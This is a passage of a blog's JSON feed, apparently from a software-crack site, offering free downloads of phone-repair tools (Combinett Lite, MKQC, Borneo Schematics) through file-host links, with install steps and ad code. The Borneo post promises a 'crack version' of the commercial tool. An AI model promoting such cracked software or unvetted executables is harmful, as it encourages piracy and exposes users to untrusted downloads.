below.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EYou will get the \u003Cb\u003Ekey shortly\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EThen you have to \u003Cb\u003Eenter that key\u003C\/b\u003E registration menu and then you will be sent the all information to login on your email id \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ewithin 1-24 hours\u003C\/span\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: courier; font-size: medium;\"\u003EFile Information:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFilename:- Combinett Lite\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFile Size:- 3.2 MB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFile Download:- \u003Ca href=\"https:\/\/userupload.net\/dgawli5078yk\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EActivation Key:- \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=O2X1XOlq-28\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ERegistration:- \u003Ca href=\"https:\/\/combinettlite.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFile Type:-exe\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFile Password:-Without Password\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EREADME ONCE:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003E\u003Cb\u003ECombinett Lite\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6355158728441750900\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/12\/combinett-lite-free-download-for-all.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6355158728441750900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6355158728441750900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/12\/combinett-lite-free-download-for-all.html","title":"Combinett Lite Free Download For All Users | No Need To Spend Money | Free Registration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBlS8crOfTCxqlbvFwN58sHdtNZjKYLHUEFGtMRlwqJhQjmmehicUSxx9ZHsTs2ToF_SRJXZU3d-5irL2wfqmFbFExxc2emiUck9fJwAh8qEDyXhZGc4OcITd7LhN1FBza5xmPKTQO0PS8\/s72-w640-h376-c\/Combinett+lite+free.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-7571439222864205454"},"published":{"$t":"2020-11-06T09:46:00.005+05:30"},"updated":{"$t":"2020-11-06T10:35:53.645+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"MKQC [Diagram Tool] By-MIKO-Force Team Free Download"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMKQC [Diagram Tool] By-MIKO-Force | No need for login\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMKQC [Diagram Tool\u003C\/b\u003E] is a small tool for Windows computers. this tool allowed users to check the phone diagram and repair any hardware issue easily. now the tool is completely free if anyone asks you to forgive money for this tool. please do not pay single money. because this tool is free provided by developers.\u003C\/span\u003E\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gw-3+1f-3d+2z\" data-ad-slot=\"7580524627\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3foIg3Pmr1J2jMsCa0sEsdfvP42EobIVDsZn2eILOeX_qPWplVbnMifUn-ICon_4nvWPXzYGoygsQIMNdXa56hSUh5LMlQpbXZY6CGJlhMRUr1y3AEiAdB83PDHA-ND8KiTQ094UE8Hx\/s1603\/MIKO+Diagram+tool.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"811\" data-original-width=\"1603\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3foIg3Pmr1J2jMsCa0sEsdfvP42EobIVDsZn2eILOeX_qPWplVbnMifUn-ICon_4nvWPXzYGoygsQIMNdXa56hSUh5LMlQpbXZY6CGJlhMRUr1y3AEiAdB83PDHA-ND8KiTQ094UE8Hx\/w640-h325\/MIKO+Diagram+tool.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMehBPKwQj8FYWASHGLY5DhC7vlOVwKQhq2bvr0qsVEgUb_3HBgSR2zQGgWichIB0MucDQQdgBUbJ-LHVoRa6Ue6mV7wPwhNaC8ivYWUVqXsYP3pJeLhcJPweRqA0mkVVkcA9Hm5rTYn0t\/s1024\/2020-11-06_091617.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"725\" data-original-width=\"1024\" height=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMehBPKwQj8FYWASHGLY5DhC7vlOVwKQhq2bvr0qsVEgUb_3HBgSR2zQGgWichIB0MucDQQdgBUbJ-LHVoRa6Ue6mV7wPwhNaC8ivYWUVqXsYP3pJeLhcJPweRqA0mkVVkcA9Hm5rTYn0t\/w640-h453\/2020-11-06_091617.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Low Size ad unit--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-slot=\"6482436072\" style=\"display: inline-block; height: 15px; width: 468px;\"\u003E\u003C\/ins\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESupport brands:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EVIVO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ESamsung new\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ESony\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EiPhone\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EXiaomi\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EHuawei\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EOPPO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EGionee\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EDataSheet\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ESamsung\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELenovo\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003Eimportant:\u003C\/span\u003E\u003C\/span\u003E please ensure your computer is connected to the internet. because it needs an internet connection to check the diagram. this tool is working on the server side.\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--AutoSize--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"auto\" data-ad-slot=\"4786596558\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EFirst. you need to download the tool from the below link\u003C\/li\u003E\u003Cli\u003ESecond, if the download is complete then unrar tool and click on setup\u003C\/li\u003E\u003Cli\u003EThird, after setup completed then you have to back to the desktop menu and check the newly created desktop shortcut.\u003C\/li\u003E\u003Cli\u003EFour, you need too always run the tool with run as admin\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: courier; font-size: medium;\"\u003EFile Information:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFilename:-\u0026nbsp;MKQC [Diagram Tool]\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFile Size:- 42 MB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFile Download:- \u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/n68h3w883lwp\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PQDBjbzsdq_NiFtDlIWvS1Ud8W5QoUOY\/view?usp=drivesdk\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.mediafire.com\/download\/5t68ru42gpbsd33\/Miko_Force_Diagram_Tool__Software_Guru.rar\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E, \u003Ca href=\"https:\/\/www67.zippyshare.com\/v\/t6u5LPr8\/file.html\" target=\"_blank\"\u003ELink 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/userscloud.com\/8u732bdv41sf\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E,\u003Ca href=\"https:\/\/www.solidfiles.com\/v\/mDRMrjB4qpQ7W\" target=\"_blank\"\u003E Link 6\u003C\/a\u003E, \u003Ca href=\"https:\/\/dailyuploads.net\/alui0eg9061l\" target=\"_blank\"\u003ELink 7\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFile Type:- RAR\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFile Password:- No need\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EREADME ONCE:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003EOther Tools:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are searching for other useful tools then follow our Tools Section to download free \u003Ca href=\"https:\/\/www.softwarecrackguru.com\/\" target=\"_blank\"\u003EGSM Tools\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E MKQC [Diagram Tool]\u0026nbsp; is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/7571439222864205454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/11\/mkqc-diagram-tool-by-miko-force-team.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7571439222864205454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7571439222864205454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/11\/mkqc-diagram-tool-by-miko-force-team.html","title":"MKQC [Diagram Tool] By-MIKO-Force Team Free Download"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3foIg3Pmr1J2jMsCa0sEsdfvP42EobIVDsZn2eILOeX_qPWplVbnMifUn-ICon_4nvWPXzYGoygsQIMNdXa56hSUh5LMlQpbXZY6CGJlhMRUr1y3AEiAdB83PDHA-ND8KiTQ094UE8Hx\/s72-w640-h325-c\/MIKO+Diagram+tool.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-2199616271967440778"},"published":{"$t":"2020-10-24T19:14:00.001+05:30"},"updated":{"$t":"2021-03-06T11:46:40.161+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"[Demo] Borneo Schematics, Samsung, Xiaomi, Oppo, Free Download"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia;\"\u003EBorneo Schematics, Samsung, Xiaomi, Oppo [Login - Password Added]\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: verdana;\"\u003EBorneo Schematics Demo Tool is released officially by Borneo TEAM. this tool is a complete solution of schematics diagram and live preview. now, this tool version available in trial mode. but in feature, I m definitely give you a crack version of this tool. if you need a premium access tool please comment below.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gw-3+1f-3d+2z\" data-ad-slot=\"7580524627\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8t-LLDvbaS-8d2vjW-FmXFNwcVIeTyk4hmXMx2W0n_bc_0OTkiFLTlK06P5JWI_TWccNV328XBgecXyi0oHVx1VLPluhgL54sQvGb_JegkJiM6M6JcU2klaLG5zYTX5CpPsHQfZCpWwTb\/s1080\/Borneo+Schematics%252C+Samsung%252C+Xiaomi%252C+Oppo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1080\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8t-LLDvbaS-8d2vjW-FmXFNwcVIeTyk4hmXMx2W0n_bc_0OTkiFLTlK06P5JWI_TWccNV328XBgecXyi0oHVx1VLPluhgL54sQvGb_JegkJiM6M6JcU2klaLG5zYTX5CpPsHQfZCpWwTb\/w640-h540\/Borneo+Schematics%252C+Samsung%252C+Xiaomi%252C+Oppo.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Low Size ad unit--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-slot=\"6482436072\" style=\"display: inline-block; height: 15px; width: 468px;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: times;\"\u003EBorneo demo tool is a only access some features and models. if it's not work any model then you need to activate premium service.\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia;\"\u003EFeatures Changelogs:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Gravitas One;\"\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-24 : Add SM-N920 - Galaxy Note 5 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-24 : Add Motorola Moto Edge Plus Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-24 : Add SM-G550F Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-23 : Add SM-J530 - Galaxy J5 (2017) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-23 : Add SM-N976N Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-23 : Add LG L80 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-23 : Add SM-T976B - Galaxy Tab S7 Plus Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-22 : Add SM-J330 - Galaxy J3 (2017) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-22 : Add Motorola Moto C XT1756 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-22 : Add LAVA Z40 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-22 : Add SM-T875 Galaxy Tab S7 11.0 Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-21 : Add SM-A920 - Galaxy A9 2018 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-21 : Add 50 Types ADVAN Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-21 : Add Motorola Moto C XT1758 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 